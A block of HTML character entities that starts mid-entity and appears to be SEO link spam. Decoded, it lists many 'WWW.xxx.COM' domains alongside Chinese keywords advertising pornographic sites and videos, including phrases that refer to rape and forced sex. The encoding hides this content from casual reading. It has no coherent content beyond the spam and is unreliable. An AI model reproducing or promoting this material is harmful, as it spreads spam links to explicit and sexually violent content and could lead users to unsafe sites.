#36733;&#87;&#87;&#87;&#46;&#55;&#53;&#53;&#83;&#72;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#53;&#83;&#72;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#57;&#54;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#57;&#54;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#53;&#53;&#72;&#69;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#53;&#72;&#69;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#71;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#71;&#65;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#54;&#77;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#54;&#77;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#54;&#75;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#54;&#75;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#57;&#83;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#57;&#83;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#48;&#88;&#8553;&#79;&#79;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#78;&#86;&#89;&#79;&#85;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#49;&#76;&#65;&#73;&#89;&#73;&#70;&#69;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#76;&#65;&#73;&#89;&#73;&#70;&#69;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#54;&#48;&#75;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#54;&#48;&#75;&#75;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#67;&#67;&#75;&#67;&#79;&#78;&#87;&#87;&#87;&#89;&#65;&#83;&#69;&#55;&#55;&#53;&#67;&#79;&#87;&#87;&#87;&#46;&#50;&#57;&#49;&#49;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#57;&#49;&#49;&#56;&#67;&#79;&#77;&#66;&#84;&#28145;&#21897;&#32676;&#20132;&#27431;&#32654;&#32;&#70;&#84;&#80;&#87;&#87;&#87;&#46;&#75;&#54;&#51;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#54;&#51;&#75;&#67;&#79;&#77;&#21046;&#26381;&#35825;&#24785;&#22269;&#20135;&#87;&#87;&#87;&#46;&#88;&#83;&#74;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#70;&#71;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#70;&#71;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#75;&#53;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#75;&#53;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#54;&#65;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#52;&#53;&#54;&#65;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#32;&#55;&#54;&#55;&#56;&#85;&#85;&#67;&#79;&#77;&#21160;&#28459;&#22899;&#29983;&#21943;&#28082;&#35270;&#39057;&#87;&#87;&#87;&#46;&#88;&#52;&#66;&#66;&#46;&#67;&#73;&#77;&#46;&#67;&#79;&#77;&#27874;&#19996;&#25105;&#32467;&#34915;&#87;&#87;&#87;&#46;&#54;&#49;&#51;&#73;&#73;&#46;&#67;&#79;&#78;&#25720;&#22823;&#21674;&#21674;&#29031;&#29255;&#87;&#87;&#87;&#46;&#86;&#73;&#80;&#70;&#76;&#46;&#71;&#65;&#95;&#87;&#87;&#87;&#86;&#73;&#80;&#70;&#76;&#71;&#65;&#32654;&#22899;&#33258;&#24944;&#21943;&#23556;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#46;&#67;&#78;&#78;&#87;&#87;&#87;&#46;&#57;&#57;&#56;&#50;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#56;&#50;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#55;&#49;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#55;&#49;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#55;&#56;&#57;&#53;&#84;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#52;&#46;&#66;&#85;&#90;&#90;&#87;&#87;&#87;&#46;&#90;&#81;&#67;&#84;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#81;&#67;&#84;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#71;&#57;&#57;&#54;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#27431;&#32654;&#26085;&#26412;&#24378;&#22904;&#32593;&#31449;&#87;&#87;&#87;&#46;&#68;&#57;&#75;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#57;&#75;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#56;&#89;&#73;&#82;&#69;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#56;&#89;&#73;&#82;&#69;&#78;&#67;&#79;&#77;&#27494;&#20384;&#21476;&#20856;&#32;&#25163;&#26426;&#22312;&#32447;&#32;&#23478;&#24237;&#66;&#84;&#22825;&#22530;&#87;&#87;&#87;&#25104;&#20154;&#27704;&#20037;&#20070;&#31614;&#52;&#57;&#86;&#73;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#88;&#83;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#88;&#83;&#87;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#51;&#54;&#77;&#75;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#68;&#76;&#69;&#68;&#90;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#68;&#76;&#69;&#68;&#90;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#53;&#48;&#53;&#48;&#53;&#48;&#53;&#46;&#67;&#79;&#95;&#87;&#87;&#87;&#48;&#53;&#48;&#53;&#48;&#53;&#48;&#53;&#67;&#79;&#40644;&#33394;&#32593;&#22336;&#26377;&#21738;&#20960;&#20010;&#27431;&#32654;&#25104;&#20154;&#32593;&#87;&#87;&#87;&#46;&#49;&#55;&#67;&#82;&#87;&#46;&#67;&#79;&#77;&#88;&#80;&#76;&#65;&#89;&#36164;&#28304;&#31449;&#20154;&#20861;&#24615;&#20132;&#81;&#79;&#86;&#69;&#77;&#73;&#89;&#65;&#46;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#32;&#77;&#73;&#89;&#65;&#46;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#52;&#66;&#73;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#52;&#66;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#87;&#80;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#87;&#80;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#56;&#50;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#56;&#50;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#55;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#55;&#55;&#90;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#46;&#89;&#89;&#53;&#88;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#49;&#51;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#49;&#51;&#83;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#55;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#55;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#69;&#69;&#69;&#69;&#57;&#57;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#73;&#85;&#83;&#69;&#84;&#69;&#78;&#71;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#73;&#85;&#83;&#69;&#84;&#69;&#78;&#71;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#48;&#48;&#51;&#46;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#75;&#67;&#74;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#75;&#67;&#74;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#55;&#55;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#55;&#55;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#50;&#48;&#49;&#56;&#46;&#67;&#79;&#77;&#28459;&#30011;&#87;&#87;&#87;&#46;&#83;&#66;&#88;&#78;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#66;&#88;&#78;&#75;&#67;&#79;&#77;&#27425;&#21433;&#20102;&#35270;&#39057;&#25918;&#87;&#87;&#87;&#46;&#66;&#85;&#50;&#50;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#85;&#50;&#50;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#68;&#85;&#79;&#68;&#85;&#79;&#49;&#50;&#51;&#12289;&#67;&#79;&#77;&#21999;&#8230;&#36718;&#22904;&#35843;&#25945;&#49;&#51;&#80;&#87;&#87;&#87;&#46;&#89;&#69;&#77;&#65;&#76;&#85;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#51;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#48;&#55;&#84;&#84;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#55;&#84;&#84;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#48;&#48;&#80;&#65;&#80;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#48;&#80;&#65;&#80;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#55;&#50;&#55;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#50;&#55;&#75;&#75;&#67;&#79;&#77;&#19977;&#32423;&#29255;&#22312;&#32447;&#35270;&#39057;&#87;&#87;&#87;&#46;&#88;&#67;&#74;&#51;&#46;&#77;&#69;&#87;&#87;&#87;&#46;&#83;&#77;&#90;&#77;&#90;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#77;&#90;&#77;&#90;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#81;&#67;&#65;&#79;&#56;&#51;&#46;&#67;&#79;&#77;&#46;&#22269;&#20135;&#87;&#87;&#87;&#46;&#71;&#67;&#57;&#57;&#46;&#88;&#89;&#90;&#76;&#87;&#87;&#87;&#46;&#49;&#50;&#55;&#44;&#88;&#73;&#65;&#73;&#46;&#67;&#79;&#77;&#21320;&#22812;&#31119;&#21033;&#24433;&#38498;&#31105;&#24524;&#25773;&#25918;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#50;&#50;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#88;&#50;&#50;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#70;&#69;&#73;&#84;&#73;&#83;&#73;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#69;&#82;&#69;&#82;&#69;&#86;&#73;&#80;&#87;&#87;&#87;&#46;&#76;&#76;&#76;&#56;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#76;&#76;&#56;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#83;&#56;&#51;&#56;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#56;&#51;&#56;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#81;&#73;&#66;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#81;&#73;&#66;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#50;&#56;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#56;&#65;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#68;&#74;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#88;&#88;&#66;&#66;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#51;&#88;&#88;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#53;&#49;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#53;&#49;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#57;&#57;&#48;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#57;&#57;&#48;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#78;&#78;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#78;&#78;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#57;&#54;&#85;&#82;&#46;&#67;&#79;&#77;&#77;&#65;&#71;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#54;&#56;&#56;&#83;&#65;&#79;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#90;&#67;&#67;&#49;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#90;&#67;&#67;&#49;&#50;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#86;&#78;&#83;&#49;&#48;&#53;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#78;&#83;&#49;&#48;&#53;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#52;&#76;&#65;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#49;&#52;&#76;&#65;&#78;&#71;&#67;&#79;&#77;&#27431;&#32654;&#24615;&#29233;&#22823;&#39321;&#34121;&#20154;&#19982;&#20861;&#87;&#87;&#87;&#46;&#53;&#48;&#65;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#48;&#65;&#74;&#67;&#79;&#77;&#20122;&#27954;&#20154;&#20307;&#33394;&#24773;&#25668;&#24433;&#59;&#55;&#80;&#20122;&#27954;&#22312;&#32447;&#35270;&#39057;&#24471;&#24471;&#29233;&#87;&#87;&#87;&#46;&#68;&#86;&#68;&#51;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#86;&#68;&#51;&#51;&#51;&#51;&#67;&#79;&#77;&#22827;&#22971;&#28139;&#20081;&#87;&#87;&#87;&#46;&#55;&#48;&#55;&#48;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#49;&#54;&#51;&#84;&#86;&#46;&#84;&#79;&#80;&#95;&#87;&#87;&#87;&#49;&#54;&#51;&#84;&#86;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#85;&#85;&#90;&#89;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#90;&#89;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#75;&#65;&#78;&#75;&#65;&#78;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#86;&#78;&#83;&#48;&#56;&#57;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#78;&#83;&#48;&#56;&#57;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#49;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#49;&#54;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#56;&#56;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#69;&#66;&#69;&#69;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#66;&#69;&#69;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#50;&#48;&#52;&#50;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#50;&#48;&#52;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#49;&#49;&#26085;&#26412;&#24615;&#22900;&#33310;&#36424;&#23398;&#38498;&#32;&#77;&#46;&#88;&#73;&#65;&#79;&#81;&#73;&#65;&#78;&#71;&#88;&#83;&#46;&#79;&#82;&#71;&#87;&#87;&#87;&#46;&#49;&#48;&#50;&#53;&#68;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#48;&#50;&#53;&#68;&#70;&#67;&#79;&#77;&#88;&#69;&#49;&#50;&#51;&#46;&#86;&#73;&#80;&#26368;&#26032;&#22320;&#27492;&#87;&#87;&#87;&#46;&#53;&#53;&#54;&#54;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#54;&#54;&#75;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#54;&#51;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#69;&#54;&#51;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#57;&#87;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#57;&#87;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#65;&#67;&#65;&#76;&#85;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#65;&#67;&#65;&#76;&#85;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#67;&#65;&#82;&#68;&#80;&#82;&#79;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#85;&#67;&#65;&#82;&#68;&#80;&#82;&#79;&#67;&#78;&#87;&#87;&#87;&#46;&#56;&#53;&#52;&#90;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#53;&#52;&#90;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#57;&#90;&#89;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#57;&#90;&#89;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#74;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#74;&#78;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#54;&#55;&#46;&#67;&#79;&#77;&#90;&#72;&#87;&#87;&#87;&#46;&#49;&#49;&#85;&#85;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#85;&#85;&#69;&#69;&#67;&#79;&#77;&#35797;&#30475;&#31119;&#21033;&#21306;&#65;&#65;&#29255;&#75;&#75;&#75;&#53;&#49;&#87;&#87;&#87;&#46;&#56;&#48;&#65;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#48;&#65;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#82;&#82;&#49;&#50;&#51;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#82;&#82;&#49;&#50;&#51;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#54;&#49;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#54;&#49;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#74;&#74;&#66;&#83;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#74;&#74;&#66;&#83;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#75;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#75;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#85;&#73;&#83;&#69;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#85;&#73;&#83;&#69;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#76;&#76;&#71;&#66;&#75;&#49;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#76;&#80;&#65;&#67;&#75;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#46;&#83;&#69;&#78;&#77;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#78;&#77;&#69;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#68;&#77;&#73;&#78;&#66;&#85;&#89;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#65;&#68;&#77;&#73;&#78;&#66;&#85;&#89;&#67;&#78;&#87;&#87;&#87;&#46;&#50;&#57;&#48;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#57;&#48;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#50;&#48;&#50;&#52;&#46;&#67;&#79;&#77;&#65;&#80;&#80;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#66;&#73;&#75;&#69;&#46;&#85;&#83;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#66;&#73;&#75;&#69;&#85;&#83;&#25277;&#25554;&#23567;&#39578;&#36135;&#65292;&#87;&#87;&#87;&#46;&#69;&#82;&#69;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#66;&#67;&#66;&#48;&#48;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#67;&#66;&#48;&#48;&#51;&#67;&#79;&#77;&#20122;&#27954;&#25104;&#20154;&#30334;&#24230;&#32593;&#30424;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#66;&#49;&#49;&#50;&#50;&#44;&#67;&#79;&#78;&#22823;&#22902;&#30340;&#22899;&#20154;&#21943;&#22902;&#87;&#87;&#87;&#46;&#51;&#51;&#55;&#67;&#70;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#55;&#67;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#51;&#56;&#88;&#88;&#87;&#87;&#87;&#46;&#51;&#56;&#82;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#82;&#89;&#67;&#79;&#77;&#23567;&#32599;&#33673;&#23089;&#20048;&#32593;&#88;&#88;&#88;&#87;&#87;&#87;&#46;&#83;&#83;&#88;&#71;&#70;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#88;&#71;&#70;&#83;&#67;&#79;&#77;&#26085;&#26412;&#22899;&#25945;&#24072;&#19978;&#24202;&#88;&#88;&#88;&#87;&#87;&#87;&#46;&#54;&#53;&#70;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#53;&#70;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#88;&#84;&#76;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#88;&#84;&#76;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#65;&#57;&#50;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#57;&#50;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#78;&#54;&#54;&#54;&#32;&#77;&#65;&#71;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#72;&#78;&#79;&#74;&#74;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#78;&#79;&#74;&#74;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#86;&#56;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#86;&#86;&#86;&#56;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#71;&#90;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#71;&#90;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#67;&#76;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#76;&#54;&#54;&#67;&#79;&#77;&#27431;&#32654;&#22270;&#29255;&#19982;&#27431;&#27954;&#22270;&#29255;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#54;&#48;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#54;&#48;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#55;&#65;&#86;&#49;&#46;&#67;&#79;&#77;&#69;&#87;&#87;&#87;&#46;&#48;&#48;&#50;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#48;&#50;&#70;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#67;&#90;&#89;&#49;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#67;&#90;&#89;&#49;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#72;&#65;&#79;&#80;&#69;&#78;&#71;&#50;&#48;&#49;&#56;&#86;&#50;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#72;&#65;&#79;&#80;&#69;&#78;&#71;&#50;&#48;&#49;&#56;&#86;&#50;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#65;&#55;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#65;&#55;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#66;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#66;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#56;&#54;&#56;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#54;&#56;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#54;&#48;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#54;&#48;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#68;&#51;&#50;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#51;&#50;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#56;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#56;&#67;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#54;&#54;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#54;&#54;&#55;&#55;&#55;&#67;&#79;&#77;&#22269;&#20869;&#35270;&#39057;&#32;&#27431;&#32654;&#35270;&#39057;&#32;&#30495;&#23454;&#24405;&#38899;&#87;&#87;&#87;&#46;&#65;&#80;&#79;&#68;&#79;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#80;&#79;&#68;&#79;&#78;&#67;&#79;&#77;&#32844;&#22330;&#20029;&#20154;&#34987;&#24378;&#34892;&#54;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#57;&#67;&#67;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#20122;&#27954;&#65;&#86;&#29087;&#22899;&#87;&#87;&#87;&#46;&#88;&#67;&#74;&#51;&#46;&#77;&#69;&#87;&#87;&#87;&#46;&#43;&#84;&#84;&#84;&#53;&#55;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#79;&#80;&#80;&#45;&#89;&#84;&#46;&#67;&#79;&#77;&#40657;&#20154;&#24040;&#22823;&#12510;&#12521;&#26080;&#30721;&#38271;&#35895;&#32;&#77;&#46;&#78;&#69;&#73;&#72;&#65;&#78;&